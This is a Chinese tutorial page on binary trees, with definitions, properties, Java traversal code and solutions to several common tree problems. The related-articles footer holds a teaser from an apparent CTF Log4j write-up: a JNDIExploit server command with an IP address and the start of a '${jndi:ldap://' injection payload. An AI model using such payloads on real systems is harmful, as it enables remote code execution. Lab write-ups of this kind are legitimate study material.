数据结构-二叉树

在学习二叉树之前.必须先要掌握一些树的重要概念:

  • 结点的度:一个结点含有的子树个数称为该结点的度.
  • 树的度:一棵树中,所有节点度的最大值称为树的度.
  • 叶子结点:度为0的结点称为叶子节点.(也叫终端结点)
  • 双亲结点:若一个结点含有子结点,则这个结点称为其子结点的双亲结点(也叫父节点).
  • 孩子结点:一个结点含有的子树的根结点称为该结点的孩子结点(也叫子结点).
  • 根节点:一棵树中,没有双亲结点的结点.
  • 结点的层次:从根开始定义起,根为第一层;根的子结点为第二层,以此类推.
  • 树的高度或深度:树中结点的最大层次.

以下树的概念只需了解:

  • 非终端结点或分支结点：度不为0的结点
  • 兄弟结点：具有相同父结点的结点互称为兄弟结点
  • 堂兄弟结点：双亲在同一层的结点互为堂兄弟
  • 结点的祖先：从根到该结点所经分支上的所有结点
  • 子孙：以某结点为根的子树中任一结点都称为该结点的子孙
  • 森林：由m（m>=0）棵互不相交的树组成的集合称为森林

二叉树:

一颗二叉树是结点的一个有限集合.二叉树不存在度大于2的结点,并且二叉树的子树有左右之分,且次序不能颠倒,因此二叉树是有序树.

两种特殊的二叉树:

满二叉树:

一棵二叉树，如果 每层的结点数都达到最大值，则这棵二叉树就是满二叉树 。也就是说， 如果一棵
二叉树的层数为 K ，且结点总数是 (2^k) -1 ，则它就是满二叉树 。

完全二叉树:
完全二叉树是效率很高的数据结构，完全二叉树是由满二叉树而引出来的。对于深度为 K 的，有 n
个结点的二叉树，当且仅当其每一个结点都与深度为 K 的满二叉树中编号从 0 至 n-1 的结点一一对应时称之为完全二叉树。 要注意的是满二叉树是一种特殊的完全二叉树。



二叉树的性质: 

1.若规定根结点的层数为1,则一颗非空二叉树的的i层上最多有2^(i-1)个结点.(i>0)

2. 若规定只有 根结点的二叉树的深度为 1 ，则 深度为 K的二叉树的最大结点数是 2^k -1(k>=0)
3. 对任何一棵二叉树 , 如果其 叶子结点个数为 n0, 度为 2 的非叶子结点个数为 n2, 则有 n0 ＝ n2 ＋1
4. 具有 n 个结点的完全二叉树的深度 k为log(n+1) 向上取整
5. 对于具有n 个结点的完全二叉树 ，如果按照 从上至下从左至右的顺序对所有节点从 0 开始编号 ，则对于 序号为i 的结点有：
  • 若i>0，双亲序号：(i-1)/2；i=0，i为根结点编号，无双亲结点
  • 若2i+1<n，左孩子序号：2i+1，否则无左孩子
  • 若2i+2<n，右孩子序号：2i+2，否则无右孩子
二叉树的存储:
二叉树的存储结构分为:顺序存储和类似于链表的链式存储.
二叉树的基本操作:
为了能够进行二叉树一些基本操作,我们先手动自己创建一颗二叉树. 


//用一个内部类定义二叉树中的结点
//这用的是孩子表示法
static class TreeNode {public char val;public TreeNode left;//存储左孩子的引用public TreeNode right;//存储右孩子的引用public TreeNode(char val) {this.val = val;}
}public TreeNode createTree() {TreeNode A = new TreeNode('A');TreeNode B = new TreeNode('B');TreeNode C = new TreeNode('C');TreeNode D = new TreeNode('D');TreeNode E = new TreeNode('E');TreeNode F = new TreeNode('F');TreeNode G = new TreeNode('G');TreeNode H = new TreeNode('H');A.left = B;A.right = C;B.left = D;B.right = E;C.left = F;C.right = G;E.right = H;return A;
}

二叉树的遍历:遍历(Traversal)是指沿着某条搜索路线，依次对树中每个结点均做一次且仅做一次访问。访问结点所做的操作依赖于具体的应用问题.

前序遍历: 根节点->根的左子树->根的右子树

中序遍历:根的左子树->根结点->根的右子树

后序遍历:根的左子树->根的右子树->根结点

注意:

1.如果只给一个遍历,能不能创建一颗二叉树?

   不能,因为有可能存在两颗不同的树,某一个遍历是一样的.

2.如果只给前序和后序遍历,能不能创建一颗二叉树?

  不能,前序或者后序都是确定根的位置,无法确定左树和右树的位置,至少提供一个中序遍历+前序或者后序.

代码实现:(递归实现)

前序遍历:

public void preOrder(TreeNode root) {if (root == null) {return;}System.out.print(root.val + " ");preOrder(root.left);preOrder(root.right);}

中序遍历:

 public void inOrder(TreeNode root) {if (root == null) {return;}inOrder(root.left);System.out.print(root.val + " ");inOrder(root.right);}

后续遍历:

public void postOrder(TreeNode root) {if (root == null) {return;}postOrder(root.left);postOrder(root.right);System.out.print(root.val + " ");}

关于遍历的oj题:

 

 注意:与我们上面写的前序代码不同的是,这道题目中要求我们把结果放到List当中并返回.

解法1:

    List<Integer> list =new ArrayList<>();public List<Integer> preorderTraversal(TreeNode root) {if(root==null){return list;}list.add(root.val);preorderTraversal(root.left);preorderTraversal(root.right);return list;}

解法2:我们可以巧妙运用函数的返回值.

 public List<Integer> preorderTraversal(TreeNode root) {List<Integer> ret =new ArrayList<>();if(root==null){return ret;}ret.add(root.val);List<Integer> leftTree =  preorderTraversal(root.left);ret.addAll(leftTree);List<Integer> rightTree =  preorderTraversal(root.right);ret.addAll(rightTree);return ret;}

获取二叉树的结点个数:

两种思路:

  • 遍历的思路,定义一个nodesize,每遍历一个结点就让nodesize++;
  • 子问题的思路:root的结点个数=root.left的结点个数+root.right的结点个数+1;

遍历:

    public static int nodeSize = 0;public static int size(TreeNode root) {if (root == null) {return 0;}nodeSize++;size(root.left);size(root.right);return nodeSize;}

子问题:

    public int size2(TreeNode root) {if (root == null) {return 0;}int tmp = size2(root.left) + size2(root.right) + 1;return tmp;}

获取二叉树叶子结点的个数:
子问题的思想:叶子结点的个数=左子树的叶子结点的个数+右子树的叶子结点个数 
    int getLeafNodeCount(TreeNode root) {if (root == null) {return 0;}if (root.right == null && root.left == null) {return 1;}int tmp = getLeafNodeCount(root.left) + getLeafNodeCount(root.right);return tmp;}

遍历的思想:

    public static int leafSize = 0;void getLeafNodeCount2(TreeNode root) {if (root == null) {return;}if (root.left == null && root.right == null) {leafSize++;}getLeafNodeCount2(root.left);getLeafNodeCount2(root.right);}

获取第k层结点的个数:

倘若k=3,让我们求第三层上结点的个数,可以采用子问题的思路.
对A来说,求的是第三层上的个数,对B来说求得是第二层上的个数,对D来说是第一层的个数.
相对于根结点的第K层,其实就是左树的K-1层+右树的K-1层 
int getKLevelNodeCount(TreeNode root, int k){if(root == null || k <= 0){return 0;}if(k==1){return 1;}int tmp = getKLevelNodeCount(root.left,k-1)+getKLevelNodeCount(root.right,k-1);return tmp;}

获取二叉树的高度:

树的高度=左子树和右子树的最大值+1;

    public int getHeight(TreeNode root) {if (root == null) {return 0;}int leftHeight = getHeight(root.left);int rightHeight = getHeight(root.right);return leftHeight > rightHeight ? leftHeight + 1 : rightHeight + 1;}

检测树中value值的元素是否存在: 
1.判断根节点
2.判断root.left
3.判断root.right
4.不存在你要找的节点
    public TreeNode find(TreeNode root, char val) {if (root == null) {return null;}if (root.val == val) {return root;}TreeNode ret1 = find(root.left, val);if (ret1 != null) {return ret1;}TreeNode ret2 = find(root.right, val);if (ret2 != null) {return ret2;}return null;}

层序遍历:

非递归层序遍历,利用队列这种数据结构.

public void levelOrder(TreeNode root) {if (root == null) {return;}Queue<TreeNode> qu = new LinkedList<>();qu.offer(root);while (!qu.isEmpty()) {TreeNode cur = qu.poll();System.out.print(cur.val + " ");if (cur.left != null) {qu.offer(cur.left);}if (cur.right != null) {qu.offer(cur.right);}}}

判断一棵树是不是完全二叉树:

public boolean isCompleteTree(TreeNode root){if (root == null){return true;}Queue<TreeNode> qu = new LinkedList<>();qu.offer(root);while(!qu.isEmpty()){TreeNode cur = qu.poll();if (cur != null){qu.offer(cur.left);qu.offer(cur.right);}else {break;}}//判断队列剩下的值是不是有 非null的存在while (!qu.isEmpty()){TreeNode pop = qu.poll();if (pop != null){return false;}}return true;}

oj题:

题1:相同的树


 首先相同,既要满足结构上相同又要满足数值上相同.

思路解析:

首先判断一个为空一个不为空的情况,如果满足条件直接返回false,不满足就剩下两种情况,

一种是两个都为空的情况,一种是两个都不为空的情况.

如果都为空,直接返回true.

都不为空就判断结点的数值是否相等.不相等直接返回false,如果相等就在去递归判断p的左树和q的左树+p的右树和q的右树.

此题的时间复杂度: p:M  q:N  O(min(M,N))

class Solution {public boolean isSameTree(TreeNode p, TreeNode q) {if(p==null&&q!=null ||p!=null&&q==null ){return false;}if(p==null && q == null){return true;}if(p.val!=q.val){return false;}return (isSameTree(p.left,q.left)&&isSameTree(p.right,q.right));}
}

 题2:另一颗树的子树

 

 




class Solution {public boolean isSameTree(TreeNode p, TreeNode q) {if(p==null&&q!=null ||p!=null&&q==null ){return false;}if(p==null && q == null){return true;}if(p.val!=q.val){return false;}return (isSameTree(p.left,q.left)&&isSameTree(p.right,q.right));}public boolean isSubtree(TreeNode root, TreeNode subRoot) {if(root == null){return false;}//1.判断root和subRoot是不是两颗相同的树if(isSameTree(root,subRoot)){return true;}//2.判断subRoot是不是root.left的子树if(isSubtree(root.left,subRoot)){return true;}//3.判断subRoot是不是root.right的子树if(isSubtree(root.right,subRoot)){return true;}return false;}
}

题3:翻转二叉树

 


思路:要翻转整棵树,实际上是翻转整棵树的左树和右树

1.翻转root.left和root.right

2.处理root.left的子树

3.处理root.right的子树

class Solution {public TreeNode invertTree(TreeNode root) {if(root == null){return null;}TreeNode tmp =root.left;tmp = root.left;root.left = root.right;root.right = tmp;invertTree(root.left);invertTree(root.right);return root;}
}

题4:平衡二叉树

 

 要判断整棵树是高度平衡的二叉树,那么必须满足每棵子树都是平衡的二叉树.

思路:先求当前root结点是不是平衡的,在判断左树是不是平衡的,再去判断右树是不是平衡的.

class Solution {public int maxDepth(TreeNode root){if(root == null){return 0;}int leftHeight = maxDepth(root.left);int rightHeight = maxDepth(root.right);return leftHeight > rightHeight ? leftHeight+1 : rightHeight+1;} public boolean isBalanced(TreeNode root) {if(root == null){return true;}int leftH = maxDepth(root.left);int rightH = maxDepth(root.right);return Math.abs(leftH-rightH) < 2 &&isBalanced(root.left) &&isBalanced(root.right);}
}

当前代码的时间复杂度达到了:O(N^2),最坏的情况下每个结点都要求高度.

如果要让时间复杂度控制在O(N),如何操作??

在上述代码当中,再求根节点的高度时,根据高度的代码,其实它的子树的高度都被计算了一遍,这就说明,高度被重复计算了,况且,在求根节点的高度时,我们其实已经知道当前树的子树是不是平衡二叉树了.

class Solution {public int maxDepth(TreeNode root){if(root == null){return 0;}int leftH = maxDepth(root.left);int rightH = maxDepth(root.right);if(leftH>=0 && rightH>=0 && Math.abs(leftH-rightH)<=1){return Math.max(leftH,rightH)+1;}else{return -1;}}public boolean isBalanced(TreeNode root) {if(root == null){return true;}return maxDepth(root)>=0;}
}

上述代码在求根节点高度的过程中就实现了对其子树是否是平衡二叉树的判断,整个过程只需要对整棵树遍历一次.时间复杂度达到了O(N).

题5:对称二叉树

 



class Solution {public boolean isSymmetric(TreeNode root) {if(root == null) return true;return isSymmetricChild(root.left,root.right);}private boolean isSymmetricChild(TreeNode leftTree,TreeNode rightTree){if((leftTree == null && rightTree != null) || (leftTree != null && rightTree == null)){return false;}if(leftTree==null && rightTree== null){return true;}if(leftTree.val != rightTree.val){return false;}return isSymmetricChild(leftTree.left,rightTree.right) &&isSymmetricChild(leftTree.right,rightTree.left);}
}

题6:二叉树的分层遍历


class Solution {public List<List<Integer>> levelOrder(TreeNode root) {List<List<Integer>> list = new ArrayList();if(root == null){return list;}Queue<TreeNode> qu = new LinkedList();qu.offer(root);while(!qu.isEmpty()){int size = qu.size();List<Integer> list2 =new ArrayList(); while(size > 0){TreeNode cur = qu.poll();list2.add(cur.val);size--;if(cur.left != null){qu.offer(cur.left);}if(cur.right != null){qu.offer(cur.right);}}list.add(list2);}return list;}
}

题7:二叉树遍历


import java.util.Scanner;
class TreeNode {public char val;public TreeNode left;//存储左孩子的引用public TreeNode right;//存储右孩子的引用public TreeNode(char val) {this.val = val;}
}
// 注意类名必须为 Main, 不要有任何 package xxx 信息
public class Main {public static void main(String[] args) {Scanner in = new Scanner(System.in);// 注意 hasNext 和 hasNextLine 的区别while (in.hasNextLine()) { // 注意 while 处理多个 caseString str = in.nextLine();TreeNode root = createTree(str);inorder(root);}}private static void inorder(TreeNode root){if(root == null){return;}inorder(root.left);System.out.print(root.val+" ");inorder(root.right);}public static int i =0;private static TreeNode createTree(String str){TreeNode root = null;if(str.charAt(i)!='#'){root = new TreeNode(str.charAt(i));i++;root.left = createTree(str);root.right = createTree(str);}else{i++;}return root;}
}

本文来自互联网用户投稿，该文观点仅代表作者本人，不代表本站立场。本站仅提供信息存储空间服务，不拥有所有权，不承担相关法律责任。如若转载，请注明出处：http://www.rhkb.cn/news/98592.html

如若内容造成侵权/违法违规/事实不符，请联系长河编程网进行投诉反馈email:809451989@qq.com，一经查实，立即删除！

相关文章

Egg.js构建一个stream流式接口服务

Egg.js构建一个stream流式接口服务

经常需要用到 stream 流式接口服务,比如&#xff1a;大文件下载、日志实时输出等等。本文将介绍如何使用Egg.js构建一个 stream 流式接口服务。 一、准备工作 目录结构&#xff1a; app//controllerindex.jstest.txttest.shindex.js 控制器test.txt 测试文件&#xff0c;最好…
阅读更多...
申请部署阿里云SSL免费证书

申请部署阿里云SSL免费证书

使用宝塔自动创建的证书有时候会报NET::ERR_CERT_COMMON_NAME_INVALID&#xff0c;并且每次只能三个月&#xff0c;需要点击续期非常麻烦&#xff0c;容易遗忘。 阿里云免费SSL证书 前往阿里云管理控制台【数字证书管理服务】【SSL证书】&#xff0c;每年20个额度&#xff0c;一…
阅读更多...
17.HPA和rancher

17.HPA和rancher

文章目录 HPA部署 metrics-server部署HPA Rancher部署Rancherrancher添加集群仪表盘创建 namespace仪表盘创建 Deployments仪表盘创建 service 总结 HPA HPA&#xff08;Horizontal Pod Autoscaling&#xff09;Pod 水平自动伸缩&#xff0c;Kubernetes 有一个 HPA 的资源&…
阅读更多...
docker+haror

docker+haror

docker 2013年诞生&#xff0c;推荐单容器只运行一个程序或进程&#xff0c;形成一个分布式的应用模型。 总结下来就是&#xff1a;docker带来启动流程更快&#xff0c;运行效率较高、资源损耗较小&#xff0c;属于轻量级的服务。 docker的安装 推荐的一键化安装的脚本&#…
阅读更多...
STM8遇坑[EEPROM读取debug不正常release正常][ STVP下载成功单运行不成功][定时器消抖莫名其妙的跑不通流程]

STM8遇坑[EEPROM读取debug不正常release正常][ STVP下载成功单运行不成功][定时器消抖莫名其妙的跑不通流程]

EEPROM读取debug不正常release正常 这个超级无语,研究和半天,突然发现调到release就正常了,表现为写入看起来正常读取不正常,这个无语了,不想研究了 STVP下载不能够成功运行 本文摘录于&#xff1a;https://blog.csdn.net/qlexcel/article/details/71270780只是做学习备份之…
阅读更多...
Python面向对象植物大战僵尸

Python面向对象植物大战僵尸

先来一波效果图 来看看如何设计游戏架构 import sysimport pygameclass BaseSprite(pygame.sprite.Sprite):def __init__(self, name):super().__init__()self.image pygame.image.load(name)self.rect self.image.get_rect()class AnimateSprite(BaseSprite):def __init__(…
阅读更多...
Vue 2 处理边界情况

Vue 2 处理边界情况

访问元素和组件 通过Vue 2 组件基础一文的学习&#xff0c;我们知道组件之间可以通过传递props或事件来进行通信。 但在一些情况下&#xff0c;我们使用下面的方法将更有用。 1.访问根实例 根实例可通过this.$root获取。 我们在所有子组件中都可以像上面那样访问根实例&…
阅读更多...
什么文件传输协议才能保障跨国文件传输安全又稳定

什么文件传输协议才能保障跨国文件传输安全又稳定

在当今的全球化时代&#xff0c;跨国文件传输是一种常见而又重要的需求&#xff0c;无论是个人还是企业&#xff0c;都需要通过网络来分享和交换各种类型和大小的文件。但是&#xff0c;跨国文件传输也面临着许多挑战和风险&#xff0c;如何选择一个合适的文件传输协议&#xf…
阅读更多...
2023国赛数学建模C题思路模型代码 高教社杯

2023国赛数学建模C题思路模型代码 高教社杯

本次比赛我们将会全程更新思路模型及代码&#xff0c;大家查看文末名片获取 之前国赛相关的资料和助攻可以查看 2022数学建模国赛C题思路分析_2022国赛c题matlab_UST数模社_的博客-CSDN博客 2022国赛数学建模A题B题C题D题资料思路汇总 高教社杯_2022国赛c题matlab_UST数模社…
阅读更多...
【LeetCode-中等题】15. 三数之和

【LeetCode-中等题】15. 三数之和

题目 题解一&#xff1a;双指针法 图解参考链接&#xff1a;画解算法&#xff1a;15. 三数之和 详解参考代码随想录讲的非常好 梦破碎的地方&#xff01;| LeetCode&#xff1a;15.三数之和 代码&#xff1a; class Solution {public List<List<Integer>> thre…
阅读更多...
使用 PyTorch 进行高效图像分割：第 2 部分

使用 PyTorch 进行高效图像分割：第 2 部分

一、说明 这是由 4 部分组成的系列的第二部分&#xff0c;旨在使用 PyTorch 中的深度学习技术从头开始逐步实现图像分割。本部分将重点介绍如何实现基线图像分割卷积神经网络&#xff08;CNN&#xff09;模型。 图 1&#xff1a;使用 CNN 运行图像分割的结果。按从上到下的顺序…
阅读更多...
shell脚本之循环语句

shell脚本之循环语句

循环语句 循环含义 将某代码段重复运行多次&#xff0c;通常有进入循环的条件和退出循环的条件 for循环语句 一般知道循环次数使用for循环 第一类 格式1&#xff1a; for名称 in 取值次数;do;done; 格式2&#xff1a; for 名称 in {取值列表} do done# 打印20次 for i i…
阅读更多...
Blender卡通着色入门

Blender卡通着色入门

当想到 Blender 和 3D 设计时&#xff0c;你的想法可能会转向风格化渲染或照片级渲染和 VFX。 但是&#xff0c;你是否知道 Blender 还可以创建可与 2D 动漫风格和漫画书类似的图形&#xff1f; 推荐&#xff1a;用 [NSDT编辑器 快速搭建可编程3D场景 1、什么是卡通着色&#x…
阅读更多...
re学习（34）攻防世界-csaw2013reversing2(修改汇编顺序)

re学习（34）攻防世界-csaw2013reversing2(修改汇编顺序)

参考文章&#xff1a; re学习笔记&#xff08;27&#xff09;攻防世界-re-csaw2013reversing2_Forgo7ten的博客-CSDN博客攻防世界逆向入门题之csaw2013reversing2_沐一 林的博客-CSDN博客 三种做法 1、ida静态分析修改指令 main函数反编译的代码 由于运行之后的是乱码&…
阅读更多...
ctfshow-Log4j复现-log4j复现

ctfshow-Log4j复现-log4j复现

1、买VPS&#xff0c;打开mobax进行ssh连接&#xff0c;开两个终端 一个终端开启监听 另一个终端进入JNDIExploit-1.2-SNAPSHOT.jar所在的目录jndiexploit执行下面命令 java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 116.62.152.84生成payload 构造payload ${jndi:ldap://…
阅读更多...
计算机网络（9） --- 数据链路层与MAC帧

计算机网络（9） --- 数据链路层与MAC帧

计算机网络&#xff08;8&#xff09; --- IP与IP协议_哈里沃克的博客-CSDN博客IP与IP协议https://blog.csdn.net/m0_63488627/article/details/132155460?spm1001.2014.3001.5502 目录 1.MAC帧 1.MAC地址 2.MAC帧报头 3.资源碰撞 4.MTU 1.对IP协议的影响 2.对UDP协议…
阅读更多...
ARM-M0内核MCU，内置24bit ADC，采样率4KSPS，传感器、电子秤、体脂秤专用，国产IC

ARM-M0内核MCU，内置24bit ADC，采样率4KSPS，传感器、电子秤、体脂秤专用，国产IC

ARM-M0内核MCU 内置24bit ADC &#xff0c;采样率4KSPS flash 64KB&#xff0c;SRAM 32KB 适用于传感器&#xff0c;电子秤&#xff0c;体脂秤等等
阅读更多...
2023国赛数学建模E题思路模型代码 高教社杯

2023国赛数学建模E题思路模型代码 高教社杯

本次比赛我们将会全程更新思路模型及代码&#xff0c;大家查看文末名片获取 之前国赛相关的资料和助攻可以查看 2022数学建模国赛C题思路分析_2022国赛c题matlab_UST数模社_的博客-CSDN博客 2022国赛数学建模A题B题C题D题资料思路汇总 高教社杯_2022国赛c题matlab_UST数模社…
阅读更多...
TCP协议报文结构

TCP协议报文结构

TCP是什么 TCP&#xff08;传输控制协议&#xff09;是一种面向连接的、可靠的、全双工的传输协议。它使用头部&#xff08;Header&#xff09;和数据&#xff08;Data&#xff09;来组织数据包&#xff0c;确保数据的可靠传输和按序传递。 TCP协议报文结构 下面详细阐述TCP…
阅读更多...
循环内的try-catch 跟循环外的try-catch有什么不一样

循环内的try-catch 跟循环外的try-catch有什么不一样

起因&#xff1a;一位面试管突然问了这么一道基础的面试题&#xff0c;反而秀了面试者一脸&#xff0c;经常用的却被问到时不知道怎么回答&#xff0c;所以我们平时在写代码的时候&#xff0c;要多注意细节跟原理。也许你不服&#xff1a;不就是先这样&#xff0c;再那样&#…
阅读更多...
最新文章
推荐文章

Copyright @ 2022~2023